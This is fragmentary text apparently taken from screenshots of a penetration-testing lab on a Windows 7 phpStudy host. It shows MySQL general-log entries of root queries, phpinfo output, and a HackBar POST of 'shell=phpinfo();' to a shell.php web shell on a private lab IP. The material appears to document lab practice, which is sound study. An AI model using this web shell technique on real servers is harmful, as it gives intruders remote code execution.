 C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command
root@localhost on 63 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 63 Quit 220701 17:04:08 64 Connect root@localhost on 64 Query SET NAMES 'utf8'
Init DB mysql 64 Query SHOW GLOBAL VARIABLES LIKE 'general%' 64 Quit 220701 17:05:14 65 Connect root@localhost on 65 Query SET NAMES 'utf8' COLLATE
mysql 65 Query select "
PHP Version 5.4.45
php
System
Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.229.138/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();